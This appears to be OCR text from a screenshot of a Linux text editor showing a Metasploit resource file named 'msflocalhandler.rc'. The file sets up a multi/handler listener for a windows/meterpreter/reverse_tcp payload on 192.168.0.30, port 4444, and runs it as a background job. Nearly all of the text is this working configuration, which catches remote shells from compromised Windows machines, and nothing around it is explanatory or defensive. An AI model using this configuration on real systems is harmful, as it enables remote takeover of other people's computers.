 li-linux Windows 7
Applications Places Text Editor Mon 13:42 1
Open msflocalhandler.rc Save
~/Desktop
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.0.30
set LPORT 4444
set ExitOnSession false
exploit -j
Plain Text Tab Width: 8 Ln 1, Col 1